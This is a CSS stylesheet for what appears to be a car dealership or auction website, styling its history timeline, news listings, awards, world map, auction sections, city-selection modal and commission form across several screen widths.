.map__marker-tooltip-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transform:translateX(-32px); -ms-transform:translateX(-32px); transform:translateX(-32px)}
.history {padding-top:70px}
.history__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; position:relative}
.history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; -ms-flex-preferred-size:calc(100% / 6 - (1px * (6 - 1)) / 6); flex-basis:calc(100% / 6 - (1px * (6 - 1)) / 6); max-width:calc(100% / 6 - (1px * (6 - 1)) / 6); background-color:#edf1f2; padding:30px 15px 10px; cursor:pointer; overflow:hidden; margin-bottom:1px; height:204px}
.history__item:nth-child(7n) {margin-right:1px}
.history__item:nth-child(6n) {margin-right:0}
.history__item.active {background-color:#fff}
.history__item.active .history__year {color:#da291c}
.history__item.active .history__arrow svg {stroke:#da291c; -webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.history__main {height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.history__year {font-weight:700; font-size:38px; line-height:1.1; text-align:center; margin-bottom:18px}
.history__descr {text-align:center; font-weight:500; font-size:14px; line-height:1.3; margin-bottom:10px}
.history__arrow {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.history__arrow svg {width:20px; height:20px; stroke:#2c2c2c}
.history__info {position:absolute; -webkit-transform:translateY(1px); -ms-transform:translateY(1px); transform:translateY(1px); display:none; left:0}
.history__info.active {display:block}
.history__info-row {padding:30px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.history__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; margin-right:53px}
.history__image-wrap {padding-top:88%; overflow:hidden; position:relative; border-radius:14px}
.history__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__text {-moz-columns:2; -webkit-columns:2; columns:2; font-size:16px; line-height:1.5}
.card__table-group:not(:last-child) {margin-bottom:50px}
.card__table-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding-bottom:14px; border-bottom:1px solid #edf1f2; cursor:pointer}
.card__table-title {font-weight:700; font-size:24px; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.card__table-arrow svg {width:24px; height:24px; stroke:#2c2c2c; stroke-width:2px}
.card__table-group.active .card__table-arrow svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.card__table-group.active .card__table-wrap {display:-webkit-box; display:-ms-flexbox; display:flex}
.card__table-wrap {padding-top:12px; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; display:none}
.card__table-title-big {font-size:28px; font-weight:400}
.card__table-group-one {margin-top:60px; margin-bottom:45px !important}
.card__table-title-two {padding-bottom:50px}
.card__table-title-average {font-size:22px; font-weight:700}
.card__table-title-small {font-size:22px; font-weight:400}
.card__table-group-average {margin-bottom:50px !important}
.card__table-title-tree {margin-bottom:50px}
.card__table-group-small {margin-bottom:27px !important}
.news-page {padding-top:20px; padding-bottom:100px}
.news-page__main-title {margin-bottom:40px}
.news-page__select {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.news-page__select .input-select.opened .jq-selectbox__dropdown {border:none; border-top:none; border-radius:0}
.news-page__wrap {padding-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; border-top:1px solid #edf1f2; margin-top:20px; margin-bottom:-40px}
.news-page__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:60px; -ms-flex-preferred-size:calc(100% / 2 - (60px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (60px * (2 - 1)) / 2); max-width:calc(100% / 2 - (60px * (2 - 1)) / 2); margin-bottom:40px}
.news-page__item:nth-child(3n) {margin-right:60px}
.news-page__item:nth-child(2n) {margin-right:0}
.news-page__item.border {border-bottom:1px solid #edf1f2}
.news-page__image {-webkit-box-flex:0; -ms-flex:0 0 270px; flex:0 0 270px; margin-right:14px}
.news-page__image-wrap {padding-top:74.074%; overflow:hidden; position:relative; border-radius:14px}
.news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.news-page__title {font-weight:700; font-size:22px; line-height:1.2; margin-bottom:20px}
.news-page__descr {font-size:15px; line-height:1.45; color:#88979e; max-width:306px}
.rights {padding:20px 0 100px}
.rights__wrap {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-40px}
.rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.rights__item:nth-child(5n) {margin-right:24px}
.rights__item:nth-child(4n) {margin-right:0}
.rights__item:hover {color:#da291c}
.rights__image {margin-bottom:24px}
.rights__image-wrap {padding-top:65.3594%; overflow:hidden; position:relative; border-radius:14px}
.rights__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__title {font-weight:700; font-size:16px; line-height:1.5}
@media (max-width:767px) {.services__item {display:block; padding:20px 15px}
 .services__icon {margin-right:auto; margin-bottom:30px}
 .mission {padding-bottom:70px}
 .mission__text {font-size:14px}
 .mission__wrap {margin-top:70px}
 .mission__descr {font-size:14px}
 .mission__row {display:block}
 .mission__num {font-size:40px; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 50px; flex:0 0 50px}
 .mission__title {font-size:24px; font-weight:700; padding-top:12px}
 .mission__quote {left:20px}
 .mission__quote:before {width:40px; height:40px; left:-22px; top:-20px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 24px); flex:0 0 calc(50% - 24px)}
 .leaders__photo-wrap {border-radius:8px}
 .leaders__name {font-size:20px}
 .leaders__desc {word-break:break-all; font-size:13px}
 .career_pb60 {padding-bottom:40px}
 .career__main-image {margin-bottom:35px}
 .career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .career__advantages-item:nth-child(3n) {margin-right:20px}
 .career__advantages-item:nth-child(2n) {margin-right:0}
 .career__logo {width:50px; height:50px; top:10px; right:10px; padding:5px}
 .strategy__wrap {overflow:hidden}
 .strategy__image {width:auto; margin-left:0; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
 .strategy__desc-wrap {margin-left:0}
 .awards {padding-bottom:60px}
 .awards__wrap {margin-top:30px}
 .awards__row {display:block}
 .awards__row:nth-child(2n) .awards__img {margin-left:0}
 .awards__row:not(:last-child) {margin-bottom:60px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; margin:0 0 20px}
 .awards__img img {border-radius:8px}
 .awards__name {font-size:22px}
 .awards__list {margin-top:24px}
 .awards__value {font-size:14px; padding-top:2px}
 .map__text {margin:20px 0}
 .map__bg {margin:60px 0}
 .map__world {margin-left:-15px; margin-right:-15px; overflow:auto}
 .map__world-wrap {position:relative; width:700px}
 .map__world-lbl {display:block; text-align:center; margin-top:20px; font-size:14px; color:#cd4238}
 .map__content {width:100%; max-width:416px; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; border-radius:10px; top:0}
 .map__country {padding-bottom:20px}
 .map__country-info {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
 .map__country-info .map__country-type:not(:last-child) {margin-right:0; margin-bottom:10px}
 .map__wrap {margin-bottom:60px}
 .map__close {right:15px; top:15px}
 .map__marker-round:hover ~ .map__marker-tooltip {display:none}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 2 - (1px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (1px * (2 - 1)) / 2); max-width:calc(100% / 2 - (1px * (2 - 1)) / 2)}
 .history__item:nth-child(3n) {margin-right:1px}
 .history__item:nth-child(2n) {margin-right:0}
 .history__info-row {display:block}
 .history__image {margin-right:0; margin-bottom:25px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:24px}
 .rights__item:nth-child(2n) {margin-right:0}
 .rights__item:nth-child(1n) {margin-right:0}
 .news-page__select .jq-selectbox__select {border:1px solid #edf1f2}
 .news-page__select .jq-selectbox__select:hover {border:1px solid #edf1f2; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__wrap {border-top:none; display:block; margin-bottom:0; margin-top:0}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:40px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__item:nth-child(1n) {margin-right:0}
 .news-page__image-wrap {padding-top:58%; overflow:hidden; position:relative}
 .news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__date {margin-bottom:5px}
 .news-page__title {font-size:18px; margin-bottom:10px}
 .news-page__descr {max-width:none}
}
@media (max-width:1329px) {.mission__text-item:nth-child(1) {margin-right:100px}
 .mission__wrap {margin-top:90px}
 .mission__item:not(:last-child) {margin-bottom:50px}
 .mission__info {-webkit-box-flex:0; -ms-flex:0 0 490px; flex:0 0 490px; margin-right:30px}
 .mission__descr {padding-top:15px}
 .mission__num {font-size:60px; -webkit-box-flex:0; -ms-flex:0 0 70px; flex:0 0 70px; margin-right:20px}
 .mission__title {font-size:30px; padding-top:18px}
 .leaders__name {font-size:22px}
 .career__why-info {-webkit-box-flex:0; -ms-flex:0 1 410px; flex:0 1 410px}
 .career__info-image {-webkit-box-flex:0; -ms-flex:0 1 500px; flex:0 1 500px}
 .career__info-i {-webkit-box-flex:0; -ms-flex:0 1 470px; flex:0 1 470px}
 .strategy__image {width:420px; -webkit-box-flex:0; -ms-flex:0 0 420px; flex:0 0 420px; margin-right:40px}
 .strategy__desc-title {font-size:20px}
 .strategy__desc-wrap {margin:15px 0 0 22px; padding-top:15px; font-size:14px}
 .awards {padding-bottom:90px}
 .awards__row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px}
 .awards__name {font-size:26px}
 .awards__name img {margin-right:20px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 5 - (1px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (1px * (5 - 1)) / 5); max-width:calc(100% / 5 - (1px * (5 - 1)) / 5)}
 .history__item:nth-child(6n) {margin-right:1px}
 .history__item:nth-child(5n) {margin-right:0}
 .history__info-row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:30px; margin-bottom:30px; -ms-flex-preferred-size:calc(100% / 2 - (30px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (30px * (2 - 1)) / 2); max-width:calc(100% / 2 - (30px * (2 - 1)) / 2)}
 .news-page__item:nth-child(3n) {margin-right:30px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__image {-webkit-box-flex:0; -ms-flex:0 0 220px; flex:0 0 220px}
 .news-page__descr {max-height:63px; overflow:hidden}
}
@media (max-width:1023px) {.mission__text {display:block}
 .mission__text-item:nth-child(1) {margin-right:0; margin-bottom:15px}
 .mission__item {display:block; position:relative}
 .mission__item:not(:last-child) {margin-bottom:30px}
 .mission__info {margin-right:0; margin-bottom:20px}
 .mission__descr {padding-top:0}
 .mission__quote {position:absolute; bottom:0; left:50px; margin-top:0; max-width:none; font-size:16px; margin-left:0}
 .leaders__group:not(:last-child) {margin-bottom:40px}
 .leaders__list {margin-top:30px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33.333% - 24px); flex:0 0 calc(33.333% - 24px)}
 .career__why {margin-top:90px; display:block}
 .career__why-image {margin-left:0; margin-bottom:30px}
 .career__advantages {margin-top:90px}
 .career__info-item {display:block}
 .career__info-image {margin-bottom:30px}
 .career__info-title {font-size:24px}
 .career__principles {margin-top:90px}
 .career__principles-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
 .career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 2 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (0px * (2 - 1)) / 2); max-width:calc(100% / 2 - (0px * (2 - 1)) / 2); margin-bottom:40px}
 .career__principles-item:nth-child(3n) {margin-right:0}
 .career__principles-item:nth-child(2n) {margin-right:0}
 .career__logo {width:70px; height:70px}
 .strategy__wrap {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:40px 0 80px}
 .strategy__image {margin-right:0; position:static}
 .strategy__desc {display:block}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 280px; flex:0 0 280px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 4 - (1px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (1px * (4 - 1)) / 4); max-width:calc(100% / 4 - (1px * (4 - 1)) / 4)}
 .history__item:nth-child(5n) {margin-right:1px}
 .history__item:nth-child(4n) {margin-right:0}
 .history__image {margin-right:30px; -webkit-box-flex:0; -ms-flex:0 0 250px; flex:0 0 250px}
 .history__text {-moz-columns:1; -webkit-columns:1; columns:1; font-size:14px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .rights__item:nth-child(4n) {margin-right:24px}
 .rights__item:nth-child(3n) {margin-right:0}
 .rights__image {margin-bottom:18px}
 .news-page__main-title {margin-bottom:20px}
 .news-page__wrap {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {display:block}
 .news-page__image {margin-right:0; margin-bottom:15px}
 .news-page__title {font-size:20px}
 .news-page__descr {height:auto}
}
@media (max-width:1440px) {.awards__row:not(:last-child) {margin-bottom:100px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px}
}
@media (min-width:768px) {.news-page__select .jq-selectbox {max-width:200px; padding-left:0}
 .news-page__select .jq-selectbox__select {padding-left:0}
 .news-page__select .jq-selectbox__select:hover {border:1px solid transparent; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
}
.auction-banner {position:relative; margin-top:50px; margin-bottom:70px}
.auction-banner__text {position:absolute; top:40px; right:60px; width:45%; color:#fff}
@media (max-width:1366px) {.auction-banner__text {top:20px}
}
@media (max-width:1023px) {.auction-banner__text {position:static; width:100%; color:black; margin-top:20px}
}
.auction-banner__title {font-weight:700}
.profitable-trades {margin-bottom:70px}
.profitable-trades__features {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; gap:18px; margin-top:30px}
@media (max-width:767px) {.profitable-trades__features {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.profitable-trades__feature {-ms-flex-preferred-size:48%; flex-basis:48%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; padding:40px 58px 40px 29px; display:-webkit-box; display:-ms-flexbox; display:flex; gap:20px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.profitable-trades__icon {-ms-flex-preferred-size:30px; flex-basis:30px}
@media (max-width:1023px) {.profitable-trades__icon {-ms-flex-preferred-size:20%; flex-basis:20%}
}
.profitable-trades__text {-ms-flex-preferred-size:95%; flex-basis:95%}
.auction-participation {margin-bottom:70px}
.auction-participation__content {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:11px; gap:20px}
.auction-participation__description {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.auction-participation__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; padding:20px; background-color:#fcfcfc; border-radius:6px; width:75%}
@media (max-width:1023px) {.auction-participation__advantages {width:100%}
}
.auction-participation__advantage {font-weight:bold; position:relative}
.auction-participation__advantage:not(:last-child) {margin-right:60px}
.auction-participation__advantage:not(:last-child)::after {content:""; position:absolute; width:24px; height:1px; background-color:#da291c; right:-40px; top:8px}
.download-apps {-webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.download-apps__icon {text-align:center}
.download-apps__icon img {width:120px; border:1px solid #98a9af; border-radius:20px}
.download-apps__text {font-weight:bold; margin-bottom:20px; text-align:center}
.download-apps__links {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; gap:10px;flex-wrap: wrap;}
.auction-benefits {margin-bottom:80px; counter-reset:num}
.auction-benefits__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px; gap:20px}
@media (max-width:767px) {.auction-benefits__list {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.auction-benefits__item {-ms-flex-preferred-size:15%; flex-basis:15%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px}
@media (max-width:767px) {.auction-benefits__item {-ms-flex-preferred-size:45%; flex-basis:45%}
}
.auction-benefits__num {font-size:40px; font-weight:bold; color:#da291c}
.auction-benefits__num::before {content:counter(num); counter-increment:num}
.auction-benefits__text {line-height:21px}
.city-modal {display:none; width:350px; position:absolute; top:40px; right:170px; background:#fff; padding:40px; z-index:2}
@media (max-width:767px) {.city-modal {position:fixed; width:calc(100% - 30px); left:15px; top:105px; border:1px solid #f6f7fb; border-radius:6px; -webkit-box-shadow:0 2px 10px -4px #131313; box-shadow:0 2px 10px -4px #131313}
}
.city-modal__title {font-weight:700; font-size:24px; line-height:100%}
.city-modal__item {font-size:16px; line-height:19px; padding-top:20px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.city-modal__item:hover,.city-modal__item.active {color:#da291c}
.city-modal__content:not(.active) {display:none}
.city-modal__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.city-modal__buttons .button {padding:16px 24px; border-radius:6px; border:1px solid #da291c; color:#da291c; font-weight:600; font-size:16px; line-height:19px}
.city-modal__buttons .button.confirm {width:36%; background:#da291c; color:#fff}
.city-modal__buttons .button.deny {width:62%}
.city-modal__detect {font-weight:600; font-size:18px; line-height:100%; text-align:center; padding-bottom:20px}
.city-modal .modal__close svg {width:14px; height:14px}
.cars-by__title {display:none}
@media (max-width:767px) {.cars-by__title.active {display:block; margin-top:60px; font-weight:700; font-size:24px; line-height:30px; color:#131313; text-align:center}
}
.cars-by__btns {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:80px; border-bottom:1px solid #f6f7fb}
@media (max-width:767px) {.cars-by__btns {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
}
.cars-by__btn {margin-right:4px; border:1px solid #f6f7fb; border-radius:6px 6px 0 0; background:#f6f7fb; padding:16px 20px; text-align:center; color:#131313; font-weight:700; font-size:18px; line-height:22px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:767px) {.cars-by__btn {width:100%; border-radius:0}
}
.cars-by__btn.active {border-color:#dfe1e2; background:#fff; border:1px solid #ccc}
.why-us {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; margin-bottom:-20px; padding:40px 0}
@media (max-width:1365px) {.why-us {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.why-us {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.why-us__item {width:18%; margin-bottom:20px; border-radius:6px; padding:30px 25px 20px; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); background:#fff}
@media (max-width:1365px) {.why-us__item {width:30%}
}
@media (max-width:767px) {.why-us__item {width:370px; max-width:100%}
}
.why-us__image {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; height:50px; margin-bottom:25px}
.why-us__title {font-size:14px; line-height:19px; font-weight:400}
.why-us__suffix {font-size:16px; line-height:19px; color:#86959a}
.why-us ul,.list-style .ul {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; list-style:none; padding:0}
@media (max-width:1023px) {.why-us ul {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.why-us ul li,.list-style ul li {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding-right:40px; padding-bottom:10px}
.why-us ul li:before,.list-style ul li:before {content:""; display:block; width:10px; min-width:10px; height:10px; background:#e6e6e6; border-radius:50%; margin-right:10px}
.dealer-switcher {margin:20px 0}
@media (max-width:767px) {.dealer-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
 .dealer-switcher .button {margin-bottom:8px}
 .dealer-switcher .button:nth-child(1) {width:30%}
 .dealer-switcher .button:nth-child(2) {width:69%}
}
.dealer-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.dealer-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.comission-page h1 {margin-top:30px; margin-bottom:60px}
.comission-page p {font-weight:400; font-size:16px; line-height:160%}
.comission-page .flex-box {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.comission-page .flex-box {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.comission-page .flex-box_item {width:48%}
@media (max-width:1023px) {.comission-page .flex-box_item {width:100%}
}
.comission-page .flex-box_item img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.comission-page .flex-box_item p {margin:25px 0}
.comission-page .comission-form {background:#fff; -webkit-box-shadow:0 15px 30px rgba(20,31,67,0.07); box-shadow:0 15px 30px rgba(20,31,67,0.07); border-radius:5px; padding:60px}
@media (max-width:767px) {.comission-page .comission-form {padding:30px 10px}
}
.comission-page .comission-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1365px) {.comission-page .comission-form__row {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.comission-page .comission-form__row {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.comission-page .comission-form__input {position:relative; width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%; margin-bottom:15px}
@media (max-width:1365px) {.comission-page .comission-form__input {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:2%}
 .comission-page .comission-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input {width:100%; min-width:auto; max-width:370px; margin-right:0}
}
.comission-page .comission-form__input.terms {width:calc((100% / 4) * 2); min-width:calc((100% / 4) * 2); margin-right:0}
@media (max-width:1365px) {.comission-page .comission-form__input.terms {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input.terms {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form__input:nth-child(4n) {margin-right:0}
.comission-page .comission-form__input .jq-selectbox__select-text:not(.placeholder) {opacity:1}
.comission-page .comission-form__subtitle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; overflow:hidden; font-weight:700; font-size:20px; line-height:100%; color:#131313; padding:15px 0 30px 0; white-space:nowrap}
.comission-page .comission-form__subtitle::after {content:""; display:block; border-bottom:1px solid #e2e2e2; width:100%; margin-top:4px; margin-left:8px}
@media (max-width:767px) {.comission-page .comission-form__subtitle::after {content:none}
}
@media (max-width:767px) {.comission-page .comission-form__subtitle {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; white-space:normal}
}
.comission-page .comission-form .collapse-fields-btn {padding:14px 20px 15px; border:1px solid #cbcbcb}
.comission-page .comission-form .collapse-fields-btn span {line-height:17px; font-size:14px}
.comission-page .comission-form .collapse-fields-btn span:not(.active) {display:none}
.comission-page .comission-form .collapsed-form-fields {display:none}
.comission-page .comission-form .nowrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; white-space:nowrap}
@media (max-width:1365px) {.comission-page .comission-form .nowrap {white-space:normal}
}
